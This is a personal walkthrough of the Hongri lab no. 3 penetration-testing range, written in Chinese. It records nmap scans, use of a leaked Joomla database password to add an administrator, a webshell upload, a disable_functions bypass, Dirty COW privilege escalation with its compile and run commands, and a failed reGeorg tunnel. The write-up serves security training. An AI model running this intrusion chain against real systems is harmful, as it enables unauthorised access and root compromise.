红日靶场(三)——个人笔记
环境搭建
添加一张网卡(仅主机模式),192.168.93.0/24 网段
开启centos,第一次运行,重启网络服务
service network restart
192.168.43.57/24(外网ip)
192.168.93.100/24(内网ip)

其他四台主机均为单网卡机器,将 kali 主机设置为桥接网卡
外网探测
已知外网网段:192.168.43.0/24
发现主机,使用nmap进行简单的ping扫描
┌──(root㉿nuli)-[/home/nuli/Desktop]
└─# nmap -sn 192.168.43.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 19:27 CST
Nmap scan report for 192.168.43.1
Host is up (0.011s latency).
MAC Address: 9E:07:2D:1A:6F:11 (Unknown)
Nmap scan report for 192.168.43.57
Host is up (0.00057s latency).
MAC Address: 00:0C:29:32:46:C9 (VMware)
Nmap scan report for 192.168.43.58
Host is up (0.00020s latency).
MAC Address: 60:45:2E:C2:AE:57 (Unknown)
Nmap scan report for nuli (192.168.43.191)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.03 seconds发现57,58俩台存活主机
进行简单端口扫描
nmap -sV -p 21,22,80,88,135,139,389,443,445,636,1433,3306,3389,5985,6379 192.168.43.57
nmap -sV -p 21,22,80,88,135,139,389,443,445,636,1433,3306,3389,5985,6379 192.168.43.58
结果:
┌──(root㉿nuli)-[/home/nuli/Desktop]
└─# nmap -sV -p 21,22,80,88,135,139,389,443,445,636,1433,3306,3389,5985,6379 192.168.43.57
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 19:31 CST
Nmap scan report for 192.168.43.57
Host is up (0.0018s latency).PORT STATE SERVICE VERSION
21/tcp closed ftp
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
80/tcp open http nginx 1.9.4
88/tcp closed kerberos-sec
135/tcp closed msrpc
139/tcp closed netbios-ssn
389/tcp closed ldap
443/tcp closed https
445/tcp closed microsoft-ds
636/tcp closed ldapssl
1433/tcp closed ms-sql-s
3306/tcp open mysql MySQL 5.7.27-0ubuntu0.16.04.1
3389/tcp closed ms-wbt-server
5985/tcp closed wsman
6379/tcp closed redis
MAC Address: 00:0C:29:32:46:C9 (VMware)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.77 seconds
┌──(root㉿nuli)-[/home/nuli/Desktop]
└─# nmap -sV -p 21,22,80,88,135,139,389,443,445,636,1433,3306,3389,5985,6379 192.168.43.58Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-19 19:31 CST
Nmap scan report for nuli (192.168.43.58)
Host is up (0.000085s latency).PORT STATE SERVICE VERSION
21/tcp closed ftp
22/tcp closed ssh
80/tcp closed http
88/tcp closed kerberos-sec
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp closed ldap
443/tcp closed https
445/tcp open microsoft-ds?
636/tcp closed ldapssl
1433/tcp closed ms-sql-s
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
5985/tcp closed wsman
6379/tcp closed redis
MAC Address: 60:45:2E:C2:AE:57 (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.44 seconds
总结:
开放端口
192.168.43.57:
22端口:ssh登录,爆破密码
80端口:web网页
3306端口:mysql,尝试弱口令192.168.43.58:
135端口:msrpc服务
139端口:netbios-ssn服务,文件和打印机共享
445端口:microsoft-ds,SMB协议
wapplayzer查看:Joomla系统

看到登录框(果断尝试弱口令)
没成功,可能是字典问题
CMS漏洞扫描
CMS为joomla
使用Joomscan工具扫描:未发现漏洞

Joomla3.9.12
目录扫描:信息泄露,连接数据库
dirsearch扫目录
robots.txt
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/orig.html
#
# For syntax checking, see:
# http://tool.motoricerca.info/robots-checker.phtmlUser-agent: *
Disallow: /administrator/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
192.168.43.57/configuration.php~存在信息泄露

泄露数据库账号密码,也许3306端口可以利用上
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'testuser';
public $password = 'cvcvgjASD!@';
public $db = 'joomla';
尝试连接数据库


数据库添加管理员,登录后台
官方文档中有修改密码的方法:
J1.5:如何恢复或重置您的管理员密码?- Joomla! 文档
但这里无法修改,于是可以新建超级管理员账户

成功登录

上传木马,蚁剑连接
随便浏览,发现模板处可以上传文件


绕过disable_functions
设置了disable_functions
蚁键插件自带绕过disable_functions的插件


ssh连接
执行uname -a
nginx反代,实际后端为ubuntu服务器
在www-data:/tmp/mysql/test.txt中有账号密码,可以尝试ssh连接
adduser wwwuser
passwd wwwuser_123Aqx
ubuntu的ip为192.168.93.120
centos的ip为192.168.93.100
提权
这里首先查看具有root权限的suid可执行文件
find / -perm -4000 2>/dev/null
常见root权限文件nmap
vim
find
bash
more
less
nano
cp

无法利用
使用脏牛提权:
exp地址:https://github.com/FireFart/dirtycow
上传到可读可写的文件夹:如/tmp
编译EXP:
gcc -pthread dirty.c -o dirty –lcrypt
生成root权限的用户:./dirty 123
查看/etc/passwd
成功创建一个toor超级用户

提权成功:

内网探测
尝试reGeorg+Proxchains实现内网穿透(失败)
网站根目录上传tunnel.nosocket.php



但是这里防火墙限制或者是函数限制,建立隧道失败
